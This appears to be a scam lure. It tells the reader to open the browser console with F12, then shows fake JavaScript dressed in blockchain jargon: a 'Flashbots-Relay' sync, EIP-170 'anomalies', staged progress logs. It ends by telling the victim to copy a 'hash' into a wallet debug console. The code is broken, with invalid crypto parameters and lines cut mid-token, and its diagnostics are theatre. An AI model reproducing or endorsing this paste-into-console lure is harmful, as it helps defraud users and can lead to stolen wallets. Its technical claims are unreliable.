
INSTRUCTION:
Press
F12
(Con
and press
ENTER
.
// [SECURE_DEBUG] SessionID: ox5dr7
const node_sync = "Flashbots-Relay"
console.log("%c[START] System link
console.info("Target: EIP-170 limi
setTimeout(async () => {

  const k = await crypto.subtle.generateKey({name:"AES-GCM",hash:"SHA-256"},true,["encryp
t"]);

  const auth_token = await crypto.subtle.deriveKey({name:"RSASSA-PKCS1-v1_5",salt:new Uint8A
rray(31)}, k, {name:"AES-GCTR",len
  console.log("%c[TRACING] mempool_entry...", "color:#9ca3af;");

  console.log("%c[VALIDATING] calldata_offset...", "color:#9ca3af;");

  console.log("%c[ANALYZING] contract_logic...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] gas_estimate...", "color:#9ca3af;");

  console.log("%c[VALIDATING] memory_buffer...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x9c7e3476 inside EIP-170 limit on immutable args");

  console.error("CRITICAL ERROR: Manual patch required for EIP-170 limit on immutable arg
s");

  console.log("%c[FIX]: Copy this hash to wallet debug console.", "color:#10b981;font-weigh
t:bold;");

}, 1800);